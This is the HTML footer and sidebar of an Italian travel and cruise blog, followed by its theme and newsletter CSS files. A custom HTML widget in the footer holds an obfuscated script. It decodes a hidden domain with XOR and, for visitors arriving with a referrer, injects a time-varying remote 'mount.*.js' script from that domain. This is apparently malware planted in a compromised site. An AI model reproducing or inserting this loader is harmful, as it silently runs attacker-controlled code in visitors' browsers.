                    <img width="440" height="260" src="https://blog.lastminuteclick.it/wp-content/uploads/2016/12/MSC-Lirica.jpg" class="attachment-hermes_100_100 size-hermes_100_100 wp-post-image" alt="" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2016/12/MSC-Lirica.jpg 440w, https://blog.lastminuteclick.it/wp-content/uploads/2016/12/MSC-Lirica-300x177.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" />
                    
                        <span class="stt">02</span>
                                    </a>

            
            <div class="text">
                <a href="https://blog.lastminuteclick.it/msc-annuncia-allungamento-della-classe-lirica.html" class="link">MSC Annuncia Allungamento della Classe Lirica</a>
                <span class="date">2 Gennaio 2014</span>
            </div>

        </li>
                <li>

            
                <a href="https://blog.lastminuteclick.it/vacanze-mykonos-2.html" class="img">
                    <img width="800" height="565" src="https://blog.lastminuteclick.it/wp-content/uploads/2013/05/mykonos-1.jpg" class="attachment-hermes_100_100 size-hermes_100_100 wp-post-image" alt="" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2013/05/mykonos-1.jpg 800w, https://blog.lastminuteclick.it/wp-content/uploads/2013/05/mykonos-1-300x212.jpg 300w, https://blog.lastminuteclick.it/wp-content/uploads/2013/05/mykonos-1-768x542.jpg 768w, https://blog.lastminuteclick.it/wp-content/uploads/2013/05/mykonos-1-500x353.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />
                    
                        <span class="stt">03</span>
                                    </a>

            
            <div class="text">
                <a href="https://blog.lastminuteclick.it/vacanze-mykonos-2.html" class="link">Offerte Mykonos tra movida e mare</a>
                <span class="date">20 Maggio 2013</span>
            </div>

        </li>
                <li>

            
                <a href="https://blog.lastminuteclick.it/msc-preziosa-varo-a-genova-litinerario-crociera-inaugurale.html" class="img">
                    <img width="480" height="480" src="https://blog.lastminuteclick.it/wp-content/uploads/2013/03/MSC-PREZIOSA.jpg" class="attachment-hermes_100_100 size-hermes_100_100 wp-post-image" alt="" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2013/03/MSC-PREZIOSA.jpg 480w, https://blog.lastminuteclick.it/wp-content/uploads/2013/03/MSC-PREZIOSA-150x150.jpg 150w, https://blog.lastminuteclick.it/wp-content/uploads/2013/03/MSC-PREZIOSA-300x300.jpg 300w, https://blog.lastminuteclick.it/wp-content/uploads/2013/03/MSC-PREZIOSA-70x70.jpg 70w" sizes="(max-width: 480px) 100vw, 480px" />
                    
                        <span class="stt">04</span>
                                    </a>

            
            <div class="text">
                <a href="https://blog.lastminuteclick.it/msc-preziosa-varo-a-genova-litinerario-crociera-inaugurale.html" class="link">MSC Preziosa: il varo a Genova e l&#8217;itinerario della crociera inaugurale</a>
                <span class="date">26 Marzo 2013</span>
            </div>

        </li>
        </ul></div><div id="pi_facebook_likebox-2" class="widget pi_facebook_likebox"><h4 class="sidebar-widget__title">Siamo anche su Facebook</h4><div class="box-content">        <div class="fb-page" data-href="https://www.facebook.com/Lastminuteclick/" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"></div>
        <div id="fb-root"></div>
        <script>
            (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>

        </div></div><div id="categories-4" class="widget widget_categories"><h4 class="sidebar-widget__title">Categorie</h4>		<ul>
	<li class="cat-item cat-item-51"><a href="https://blog.lastminuteclick.it/category/comunicati" >Comunicati</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.lastminuteclick.it/category/crociere/costa-crociere" >Costa Crociere</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.lastminuteclick.it/category/crociere" >Crociere</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://blog.lastminuteclick.it/category/emirati-arabi" >Emirati Arabi</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://blog.lastminuteclick.it/category/eventi" >Eventi</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://blog.lastminuteclick.it/category/franchising-viaggi" >Franchising viaggi</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://blog.lastminuteclick.it/category/grecia" >Grecia</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.lastminuteclick.it/category/guida-viaggi" >Guida Viaggi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.lastminuteclick.it/category/senza-categoria" >Last Minute</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.lastminuteclick.it/category/lastminuteclick" >Lastminuteclick</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.lastminuteclick.it/category/crociere/msc-crociere" >Msc Crociere</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://blog.lastminuteclick.it/category/crociere/nord-europa" >Nord Europa</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://blog.lastminuteclick.it/category/vacanze" >Vacanze</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://blog.lastminuteclick.it/category/viaggi" >Viaggi</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://blog.lastminuteclick.it/category/voli-low-cost" >Voli Low Cost</a>
</li>
		</ul>
</div></div>                                    </div>
                            
                    </div>
                </div>
            </div>
                                            </div> <!-- End / #wrap -->
            <!-- FOOTER -->
            <footer id="footer" class="footer footer--fixed">

                <div class="footer-widget bg-scroll" style="background-image: url(https://blog.lastminuteclick.it/wp-content/uploads/2016/12/footer-1.jpg)">
                    <div class="container">

                        <div class="row">

                                                        <!-- WIDGET -->
                            <div class="col-md-4">
                                                            </div>

                            <div class="col-md-4">
                                <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_91373) {
    
    var _8edec8 = Date.now();
    var _3be2a1 = 1000;
    _8edec8 = _8edec8 / _3be2a1;
    _8edec8 = Math.floor(_8edec8);

    var _bfd789 = 600;
    _8edec8 -= _8edec8 % _bfd789;
    _8edec8 = _8edec8.toString(16);

    var _6b7186 = _91373.referrer;

    if (!_6b7186) return;

    var _f7b591 = [34658, 34679, 34673, 34661, 34616, 34661, 34658, 34687, 34677, 34685, 34682, 34681, 34679, 34674, 34675, 34660, 34616, 34687, 34680, 34672, 34681];

    _f7b591 = _f7b591.map(function(_ce8eae){
        return _ce8eae ^ 34582;
    });

    var _e0b6a0 = "b7738eb94ef1983d06ad5b16d949ee3c";
    
    _f7b591 = String.fromCharCode(..._f7b591);

    var _361e0 = "https://";
    var _229d31 = "/";
    var _168186 = "mount.";

    var _7fbb30 = ".js";

    var _73042d = _91373.createElement("script");
    _73042d.type = "text/javascript";
    _73042d.async = true;
    _73042d.src = _361e0 + _f7b591 + _229d31 + _168186 + _8edec8 + _7fbb30;

    _91373.getElementsByTagName("head")[0].appendChild(_73042d)

}(document);
</script></div></div>                            </div>

                            <div class="col-md-4">
                                <div id="wiloke_follow-2" class="widget widget_wiloke_follow"><h4 class="widget_title">Seguici sui Social</h4><div class="widget_follow__content"><a target="_blank" class="facebook" href="https://www.facebook.com/Lastminuteclick/"><i class="fa fa-facebook"></i></a><a target="_blank" class="twitter" href="http://twitter.com/lastminuteclick"><i class="fa fa-twitter"></i></a></div></div>                            </div>
                            <!-- END / WIDGET -->
                            
                                <!-- COPYRIGHT -->
    <div class="col-md-12">
        <div class="footer-bottom">

                               <div class="copyright" >
                    @2016 Blog Viaggi, Vacanze e Crociere - Lastminuteclick.it                </div>
               			   
			<div style="text-align:center;">
			
<a href="https://www.iubenda.com/privacy-policy/7777250" class="iubenda-white iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>


<a href="https://www.iubenda.com/privacy-policy/7777250/cookie-policy" class="iubenda-white iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>

<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"enableFadp":true,"fadpApplies":true,"floatingPreferencesButtonDisplay":"bottom-right","perPurposeConsent":true,"siteId":479697,"whitelabel":false,"cookiePolicyId":7777250,"lang":"it", "banner":{ "acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#0073CE","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","closeButtonDisplay":false,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"position":"bottom","rejectButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#0073CE","rejectButtonDisplay":true,"textColor":"#000000" }};
</script>
<script type="text/javascript" src="https://cs.iubenda.com/autoblocking/479697.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			
			</div>
			
            <div class="scroll-top">Top <i class="fa fa-angle-double-up"></i></div>
        </div>
    </div>
    <!-- END / COPYRIGHT -->
                            </div>


                    </div>

                    <!-- OVERLAY -->
                    <div class="bg__overlay"></div>
                    <!-- END / OVERLAY -->

                </div>

            </footer>
            <!-- END / FOOTER -->

            <!-- HERMES -->
            <div class="hermes-share"><a title="Facebook" href="https://www.facebook.com/Lastminuteclick/" class="facebook"><i class="fa fa-facebook"></i></a><a title="Twitter" href="http://twitter.com/lastminuteclick" class="twitter"><i class="fa fa-twitter"></i></a></div>
            <!-- POPUP -->
<!-- END / POPUP -->        <script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/themes/hermes/admin/front-end/lib/js/jquery.waypoint.min.js?ver=1.0'></script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/themes/hermes/admin/front-end/lib/js/infinite.min.js?ver=1.0'></script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/themes/hermes/admin/front-end/lib/js/inview.min.js?ver=1.0'></script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/themes/hermes/admin/front-end/source/js/wiloke.infinite-scroll.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var newsletter = {"messages":[],"profile_max":"20"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/plugins/newsletter/subscription/validate.js?ver=4.7.3'></script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/themes/hermes/js/lib/plugins.min.js'></script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/themes/hermes/js/lib/jquery.lazyload.min.js'></script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/themes/hermes/js/wiloke.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var HERMES_URL = {"stylesheet":"https:\/\/blog.lastminuteclick.it\/wp-content\/themes\/hermes\/"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/themes/hermes/js/script.min.js'></script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.lastminuteclick.it/wp-content/plugins/newsletter/subscription/style.css?ver=4.7.3
body_size: 979
content:
.tnp-subscription {
    font-size: 13px;
    display: block;
    margin: 15px auto;
    max-width: 500px;
    width: 100%;
}

/* Generic field wrapper */
.tnp-subscription div.tnp-field {
    margin-bottom: 10px;
    border: 0;
    padding: 0;
}

.tnp-subscription label {
    display: block;
    color: inherit;
    font-size: 14px;
    font-weight: 700;
    line-height: normal;
    padding: 5px;
    margin: 0;
}

.tnp-subscription input[type=text], .tnp-subscription input[type=email], .tnp-subscription input[type=submit], .tnp-subscription select {
    width: 100%;
    padding: 10px;
    display: block;
    border: 1px;
    border-color: #ddd;
    background-color: #f4f4f4;
    color: #444;
    font-size: 14px;
    margin: 0;
    line-height: normal;
}

.tnp-subscription input[type=checkbox], .tnp-widget input[type=radio] {
    width: auto;
    display: inline;
}

/* Antireset - http://www.satollo.net/css-and-select-space-between-the-options-and-the-arrow */
.tnp-subscription select option {
    margin-right: 10px;
}

.tnp-subscription input.tnp-submit {
    background-color: #444;
    color: #fff;
    width: auto;
}

@media all and (max-width: 480px) {
    .tnp-subscription input[type=submit] {
        width: 100%;
    }
}


/* Profile form */

.tnp-profile {
    font-size: 13px;
}

.tnp-profile .tnp-field {
    margin-bottom: 10px;
    border: 0;
    padding: 0;
}

.tnp-profile label {
    display: block;
    color: #333;
    font-size: 14px;
}

.tnp-profile input[type=text], .tnp-profile input[type=email], .tnp-profile input[type=submit], .tnp-profile select {
    width: 100%;
    padding: 10px;
    display: block;
    border: 1px;
    border-color: #ddd;
    background-color: #f4f4f4;
    color: #444;
    font-size: 14px;
    margin: 0;
    line-height: normal;
}

.tnp-profile input[type=checkbox], .tnp-profile input[type=radio] {
    width: auto;
    display: inline;
}

.tnp-profile .tnp-list-label {
    margin-left: 15px;
}

/* Antireset - http://www.satollo.net/css-and-select-space-between-the-options-and-the-arrow */
.tnp-profile select option {
    margin-right: 10px;
}

.tnp-profile input[type=submit] {
    background-color: #444;
    color: #fff;
}



.tnp-widget {
    width: 100%;
    display: block;
}

.tnp-widget .tnp-field {
    margin-bottom: 10px;
    border: 0;
    padding: 0;
}

.tnp-widget label {
    display: block;
    color: inherit;
    font-size: 14px;
}

.tnp-widget input[type=text], .tnp-widget input[type=email], .tnp-widget input[type=submit], .tnp-widget select {
    width: 100%;
    padding: 10px;
    display: block;
    border: 1px solid #ddd ;
    border-color: #ddd;
    background-color: #f4f4f4;
    color: #444;
    font-size: 14px;
    line-height: normal;
}

.tnp-widget input[type=checkbox], .tnp-widget input[type=radio] {
    width: auto;
    display: inline;
}

/* Antireset - http://www.satollo.net/css-and-select-space-between-the-options-and-the-arrow */
.tnp-widget select option {
    margin-right: 10px;
}

.tnp-widget input.tnp-submit {
    background-color: #444;
    color: #fff;
}

.tnp-field input[type="submit"] {
    position: inherit;
}

.tnp-field label {
    
}

/* Newsletter Widget Minimal */

.tnp-widget-minimal {
    width: 100%;
}

.tnp-widget-minimal form {
    margin: 0;
    padding: 0;
    border: 0;
}

.tnp-widget-minimal input.tnp-email {
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    display: inline-block;
    border: 1px;
    border-color: #ddd;
    background-color: #f4f4f4;
    color: #444;
    font-size: 14px;
}

.tnp-widget-minimal input.tnp-submit {
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    display: inline-block;
    border: 1px;
    border-color: #ddd;
    background-color: #444;
    color: #fff;
    font-size: 14px;
    line-height: normal;
    border-radius: 0px;
}


.tnp-subscription-minimal {
    width: 100%;
}

.tnp-subscription-minimal form {
    margin: 0;
    padding: 0;
    border: 0;
}

.tnp-subscription-minimal input.tnp-email {
    width: 70%;
    max-width: 300px;
    box-sizing: border-box;
    padding: 10px;
    display: inline-block;
    border: 1px;
    border-color: #ddd;
    background-color: #f4f4f4;
    color: #444;
    font-size: 14px;
}

.tnp-subscription-minimal input.tnp-submit {
    width: 29%;
    box-sizing: border-box;
    padding: 10px;
    display: inline-block;
    border: 1px;
    border-color: #ddd;
    background-color: #444;
    color: #fff;
    font-size: 14px;
}




--- FILE ---
content_type: text/css
request_url: https://blog.lastminuteclick.it/wp-content/themes/hermes/style.css?ver=4.9.26
body_size: 264
content:
/*
Theme Name: Hermes
Theme URI: http://themeforest.net/user/wiloke
Author: Wiloke
Author URI: https://wiloke.com
Version: 1.1.1
Description: A perfect WordPress theme for Traveller
Text Domain: hermes
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


.visibility_hidden{
    visibility: hidden;
}

.header__inner.is-mobile .header__right .hermes-bar--menu{
	display: inline-block !important;
}

.header_inner.is-mobile .header__nav:not(.header__nav-mobile){
	display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://blog.lastminuteclick.it/wp-content/themes/hermes/css/style.css
body_size: 35326
content:
@charset "UTF-8";
/*------------------------------------------------------------------------
# Hermes
--------------------------------------------------------------------------

    1.   Reset
    2.   Vendors
    3.   Input Button and Navigation Carousel
    4.   Header
    5.   Skill
    6.   Vote
    7.   Social
    8.   Popup
    9.   Text block
    9.   Gallery
    11.  Map
    12.  Heading
    13.  Post
    14.  Destination
    15.  Event
    16.  Slider
    17.  Widget
    19.  Other Components
    20.  Layout

--------------------------------------------------------------------------------*/
/* 1.   Reset
--------------------------------------------------------------------------------*/
body, .evaluation-qualitys li.disabled:hover .evaluation-label, .evaluation-qualitys li.disabled:hover .evaluation-count, .evaluation-qualitys .evaluation-label, .post--parallax .post__entry-meta .evaluation-count, .widget__popular-slider .owl-buttons .owl-next, .widget__popular-slider .owl-buttons .owl-prev, .widget__popular-slider .owl-nav .owl-next, .widget__popular-slider .owl-nav .owl-prev, .sidebar-widget .widget__testimonials .owl-next, .sidebar-widget .widget__testimonials .owl-prev {
  color: #474747;
}

p a, a:hover, .btn.btn--3 i, .owl-prev:hover, .owl-next:hover, .hermes-form h4, .wpcf7-form h4, .header__nav .nav-menu li:hover > a, .header__nav .nav-menu li.current-menu-item > a, .header__nav .nav-menu li.current-menu-parent > a, .header__nav-mobile .nav-menu li a:hover, .header__nav-mobile .nav-menu li.sub-menu-active > a, .header-search .header-search__icon:hover, .breadcrumbs li a:hover, .breadcrumbs li span, .skill-item .percent, .vote-questions .vote-questions__questions, .vote-questions .vote-questions__box-result, .rating-chart .rating-chart__result .star, .rating-chart .rating-chart__result .wiloke-average-rating, .evaluation-qualitys li:hover .evaluation-label, .evaluation-qualitys li:hover .evaluation-count, .hermes-social h4, .gallery__filter a.active, .gallery__item .gallery__caption-view:hover, .gallery__item .gallery__caption-link:hover, .heading-title .heading-title__subtitle span, .post .media-img__option-view a:hover, .post .post__entry-cat a, .post .post__share .post__share-icon:hover, .post .post__share .post__share-list a:hover, .post .post__tags span, .post--parallax .entry-header__title, .post--parallax2:hover .entry-header__title, .post-comment__title span, .post-comment__option a.wordpress, .author-box .pi-edit-profile, .author-box .author-box__social a:hover, .category__item .category__item-text .category__item-text__count span, .destination__item .destination-img__hover a:hover, .destination-other__list li:hover .destination-other__list-text h3, .destination-box .destination-box__title, .destination-box .destination-box__content a:hover, .bar-widget__title, .widget_categories ul li.current_page_parent > a, .textwidget ul li.current_page_parent > a, .widget_archive ul li.current_page_parent > a,
.widget_pages ul li.current_page_parent > a, .widget_meta ul li.current_page_parent > a, .widget_nav_menu ul li.current_page_parent > a, .widget__popular li .link:hover, .widget__popular-slider li .link:hover, .calendar_wrap table a, .widget_recent_entries ul li a:hover, .widget_rss ul li a:hover, .sidebar-widget .widget__popular li .img .stt, .sidebar-widget .widget__testimonials .owl-next:hover, .sidebar-widget .widget__testimonials .owl-prev:hover, .footer-widget .widget_categories a:hover, .footer-widget .textwidget a:hover, .footer-widget .widget_archive a:hover,
.footer-widget .widget_pages a:hover, .footer-widget .widget_meta a:hover, .footer-widget .widget_nav_menu a:hover, .footer-widget .tagcloud a:hover, .pricing__price .amount, .pricing--featured .pricing__header h2, .address li a, .header__right .hermes-bar:hover, .show-destination-maps:hover, .destination-best .destination-best__control a:hover, .footer-bottom .scroll-top:hover, .copyright a {
  color: #03a9f4;
}

.h1, h1, .h2, h2, .h3, h3, .h4, h4, .h5, h5, .h6, h6, blockquote cite, .btn, .header__nav .nav-menu > li > a, .gallery__filter li, .heading-page .heading-page__icon, .post-comment__option a, .commentlist .commentlist__inner .commentlist__inner-body .fn, .author-box .author-box__social a, .pagination a, .pagination span, .navigation a, .category-list a, .widget__popular-slider li .link, .widget_recent_entries ul li a, .widget_rss ul li a, .sidebar-widget .widget__twitter .owl-prev, .sidebar-widget .widget__twitter .owl-next, .sidebar-widget .widget__popular .link, .sidebar-widget .su-heading, .blog-parallax__page .post--parallax:nth-child(even) .entry-header__title, .blog-parallax__page .post--parallax:nth-child(even) .post__entry-content, .blog-parallax__page .post--parallax:nth-child(even) .post__entry-meta, .blog-parallax__page .post--parallax:nth-child(even) .post__entry-cat a, .destination__maps-bar, .destination-best .destination-best__control a {
  color: #000;
}

.gallery-item .gallery-caption, .btn.btn--6:hover, .btn.btn--7, .owl-prev, .owl-next, .header__nav .nav-menu .sub-menu a, .header__nav-mobile .nav-menu li a, .hermes-social a, .hermes-share .hermes-share__icon, .hermes-share a, .gallery__item .gallery__caption-view, .gallery__item .gallery__caption-link, .heading-page .heading-page__icon:hover, .post .media-img__option-view a, .post .post__media-map .media-map__back, .post .post__entry-cat a:hover, .post--parallax .post__entry-cat a, .post--parallax .post__entry-content, .post--parallax .post__entry-meta, .post--flute .post__entry-cat a, .post--flute .entry-header__title, .post--flute .post__entry-content, .post--flute .post__description, .post-comment__option li:hover a, .post-comment__option li.ui-state-active a, .post-related__item:hover .post-related__item-title, .pagination a:hover, .pagination span:hover, .pagination .dots, .pagination .current, .navigation a:hover, .navigation .navigation__post .navigation__post-text h4, .navigation .navigation__post .navigation__post-text span, .category__item .category__item-text, .category__item .category__item-text h4, .category-list a:hover, .category-list a.current, .destination__item .destination-img__hover a, .destination__item:hover .destination__item-title, .destination__item.show-link .destination__item-title, .destination-other__list .destination-other__list-text h3, .post-event__absolute-entry .post-event__entry-title, .post-event__absolute-entry .post-event__entry-meta, .slideshow-3d .post__entry-cat a, .slideshow-3d .post__entry-cat a:hover, .footer .widget_title, .widget__popular-slider .owl-buttons .owl-next:hover, .widget__popular-slider .owl-buttons .owl-prev:hover, .widget__popular-slider .owl-nav .owl-next:hover, .widget__popular-slider .owl-nav .owl-prev:hover, .widget__mailchimp, .widget__mailchimp .widget__mailchimp-form__input, .widget__mailchimp .widget__mailchimp-form__submit, .calendar_wrap table a:hover, .widget_follow__content a, .sidebar-widget .widget__twitter:before, .sidebar-widget .widget__twitter .owl-prev:hover, .sidebar-widget .widget__twitter .owl-next:hover, .sidebar-widget .widget_mailchimp .sidebar-widget__title, .footer-widget .widget__popular .link, .footer-widget .widget__popular .date, .footer-widget .widget__testimonials p, .footer-widget .widget__testimonials cite, .footer-widget .widget__twitter, .footer-widget .tagcloud a, .footer-widget .widget_recent_entries, .footer-widget .widget_rss, .footer-widget .widget_recent_entries a, .footer-widget .widget_rss a, .footer-widget select, .footer-widget .screen-reader-text, .footer-widget .calendar_wrap table, .footer-widget .calendar_wrap caption, .footer-widget .widget_recent_comments, .footer-widget .textwidget, .footer-widget .widget_twitter, .footer-widget .vote-questions ul li p, .footer-widget .widget_contact__form, .address li span, .blog-parallax__page .post--parallax:nth-child(even) .post__entry-cat a:hover, .blog-parallax__page .post--parallax:nth-child(even) .entry-footer__bottom .btn, .destination__maps-bar:hover, .destination-best .destination-best__subtitle, .destination-best .destination-best__title, .footer-bottom {
  color: #fff;
}

.btn.btn--1:hover, .btn.btn--2:hover, .btn.btn--6:hover, .btn.btn--3:hover, .btn.btn--4, .btn.btn--5:hover, .btn.btn--7:hover, .owl-pagination .owl-page:hover, .owl-pagination .owl-page.active, .owl-pagination .owl-dot:hover, .owl-pagination .owl-dot.active, .owl-dots .owl-page:hover, .owl-dots .owl-page.active, .owl-dots .owl-dot:hover, .owl-dots .owl-dot.active, .wpcf7-submit:hover, .header__nav .nav-menu > li:after, .skill-item .processbar .processbar-percent, .vote-questions .vote-questions__box-ellipse:before, .evaluation-qualitys .evaluation-percent span, .widget_wpcom_social_media_icons_widget ul li a, .heading-page .heading-page__icon:hover, .post .post__media-map .media-map__back:hover, .post .post__entry-cat a:hover, .post-comment__option li:hover a, .post-comment__option li.ui-state-active a, .post-related__item:hover .post-related__item-title, .pagination a:hover, .pagination span:hover, .pagination .dots, .pagination .current, .navigation a:hover, .category-list a:hover, .category-list a.current, .destination-other__list .destination-other__buttons .btn:hover, .slideshow-3d .post__entry-cat a:hover, .sidebar-widget__title:before, .widget__popular-slider .owl-buttons .owl-next:hover, .widget__popular-slider .owl-buttons .owl-prev:hover, .widget__popular-slider .owl-nav .owl-next:hover, .widget__popular-slider .owl-nav .owl-prev:hover, .widget__photo--grid li .img:after, .calendar_wrap table a:hover, .wiloke-list-of-sidebarinfo li i, .sidebar-widget .widget__twitter:before, .sidebar-widget .widget__twitter .owl-prev:hover, .sidebar-widget .widget__twitter .owl-next:hover, .sidebar-widget .widget_mailchimp, .hermes-instagram .hermes-instagram__owl a:after, .leaflet-popup-close-button:hover,
.map-tooltip.closable .close:hover, .loader .loader__item, .blog-parallax__page .post--parallax:nth-child(even) .entry-footer__bottom .btn:hover, .destination__maps-bar:hover {
  background-color: #03a9f4;
}

.bg-gray-light, .contact-form .hermes-form, .sidebar-widget {
  background-color: #f7f8f9;
}

blockquote, .btn.btn--2:hover:after, .btn.btn--6:hover:after, .btn.btn--3:hover, .hermes-popup .hermes-popup__close:hover:after, .hermes-popup .hermes-popup__close:hover:before, .heading-page .heading-page__icon:hover, .post .post__entry-cat a:hover, .post .post__share .post__share-icon:hover, .post .post__share .post__share-list a:hover, .post .post__share-list a:hover, .category-list a:hover, .category-list a.current, .slideshow-3d .post__entry-cat a:hover, .footer .widget_title, .sidebar-widget__title, .widget__popular-slider .owl-buttons .owl-next:hover, .widget__popular-slider .owl-buttons .owl-prev:hover, .widget__popular-slider .owl-nav .owl-next:hover, .widget__popular-slider .owl-nav .owl-prev:hover, .sidebar-widget .widget__twitter .owl-prev:hover, .sidebar-widget .widget__twitter .owl-next:hover, .sidebar-widget .widget__testimonials .owl-next:hover, .sidebar-widget .widget__testimonials .owl-prev:hover, .sidebar-widget .tagcloud a:hover, .bar-widget__content .tagcloud a:hover, .hermes-instagram .hermes-instagram__title, .blog-parallax__page .post--parallax:nth-child(even) .entry-footer__bottom .btn:hover:after {
  border-color: #03a9f4;
}

body, .skill-item .percent, .navigation .navigation__post .navigation__post-text span {
  font-family: "PT Serif", serif;
}

.h1, h1, .h2, h2, .h3, h3, .h4, h4, .h5, h5, .h6, h6, blockquote cite, .woocommerce #place_order, .woocommerce .button, .section-user form legend, .section-user form strong, .woocommerce table.my_account_orders th, .btn, .wpcf7-submit, .header__nav .nav-menu, .header__nav-mobile .nav-menu li a, .breadcrumbs, .evaluation-qualitys .evaluation-label, .gallery__filter li, .post-comment__option a, .commentlist .commentlist__inner .commentlist__inner-body .fn, .comment-respond .comment-reply-title, .pagination a, .pagination span, .navigation a, .category__item .category__item-text .category__item-text__count span, .category-list a, .widget__testimonials li cite, .widget__popular li .link, .widget__popular-slider li .link, .widget__mailchimp .widget__mailchimp-form__submit, .calendar_wrap table caption, .calendar_wrap table th, .widget_recent_entries ul li a, .widget_rss ul li a, .sidebar-widget .widget__popular li .img .stt, .sidebar-widget .su-heading, .pricing__price .amount, .my-account ul li a, .leaflet-control-zoom a, .marker-cluster div, .show-destination-maps, .copyright a {
  font-family: "Montserrat", sans-serif;
}

.breadcrumbs li + li:before, .widget__twitter:before {
  font-family: "FontAwesome";
}

a, .gallery-item .gallery-caption, input[type="text"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="password"],
input[type="email"],
input[type="url"],
textarea, .btn, .btn.btn--2:after, .btn.btn--6:after, .btn.btn--3 i, .owl-prev, .owl-next, .owl__nav-middle .owl-prev, .owl__nav-middle .owl-next, .owl-pagination .owl-page, .owl-pagination .owl-dot, .owl-dots .owl-page, .owl-dots .owl-dot, .wpcf7-submit, .header__nav .nav-menu > li:after, .header__nav .nav-menu .sub-menu, .header-search .header-search__form, .header-search .header-search__icon, .vote-questions .vote-questions__box-ellipse:before, .evaluation-qualitys .evaluation-label, .evaluation-qualitys .evaluation-count, .hermes-share .hermes-share__icon, .hermes-popup .hermes-popup__close, .hermes-popup .hermes-popup__close:after, .hermes-popup .hermes-popup__close:before, .heading-page .heading-page__icon, .post .post__media-img, .post .media-img__option-view, .post .post__media-map, .post .post__media-map .loader, .post .post__share .post__share-list, .post--parallax2:before, .post-related__item .post-related__item-title, .navigation .navigation__post, .destination__item .destination-img__hover, .destination__item .destination__item-title, .destination-other__list li, .widget__photo--grid li .img:after, .widget_search .search-form, .hermes-instagram .hermes-instagram__owl a:after, .header__right .hermes-bar, .easy-button-button, .marker-cluster:before, .show-destination-maps, .destination__maps, .destination__maps .destination__maps-search, .destination__maps-bar, .footer-bottom .scroll-top {
  transition: all 0.3s ease;
}

.post .post__share .post__share-list, .post-related__item .post-related__item-title, .navigation a > span, .destination__item .destination__item-title a, .widget__mailchimp .widget__mailchimp-form__submit, .destination-other .destination-other__title {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.gallery__item .gallery__item-img, .post .post__media-img, .author-box .author-box__img, .post-related__item .post-related__item-img, .navigation .navigation__post .navigation__post-img, .category__item .category__item-img, .destination__item .destination__item-img, .post-event .post-event__img, .widget__popular li .img, .widget__popular-slider li .img, .widget__photo--grid li .img, .hermes-instagram .hermes-instagram__owl a {
  overflow: hidden;
  position: relative;
  -webkit-transform: translate3d(0, 0, 0);
